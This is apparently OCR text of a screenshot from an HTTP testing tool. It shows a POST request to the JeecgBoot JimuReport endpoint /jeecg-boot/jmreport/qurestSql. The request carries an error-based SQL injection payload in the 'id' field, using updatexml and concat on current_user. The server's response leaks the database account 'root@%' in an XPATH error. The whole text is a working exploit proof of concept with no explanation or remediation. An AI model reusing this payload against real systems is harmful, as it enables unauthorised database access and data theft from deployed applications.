 Request
数据包扫描 热加载 URL
1 POST /jeecg-boot/jmreport/qurestSql HTTP/1.1
2 Content-Type: application/json
3 Host:
4
5 {"apiSelectId":"1290104038414721025",
6 "id":"1' or '%1%' like (updatexml(0x3a,concat(1,(select current_user)),1)) or '%%' like '"}
搜索定位响应
456bytes / 67ms
1 HTTP/1.1 200
2 Server: nginx/1.23.2
3 Date: Tue, 25 Apr 2023 10:50:06 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: keep-alive
6 Vary: origin,access-control-request-method,access-control-request-headers,
accept-encoding
7 Content-Length: 456
8
9 {
10 "success": false,
11 "message": "操作失败，PreparedStatementCallback; uncategorized SQLException for
SQL [select * from rep_demo_gongsi where id='1' or '%1%' like (updatexml(0x3a,
concat(1,(select current_user)),1)) or '%%' like '']; SQL state [HY000]; error
code [1105]; XPATH syntax error: 'root@%'; nested exception is java.sql.
SQLException: XPATH syntax error: 'root@%'",
12 "code": 500,
13 "result": null,
14 "timestamp": 1682419806694
15 }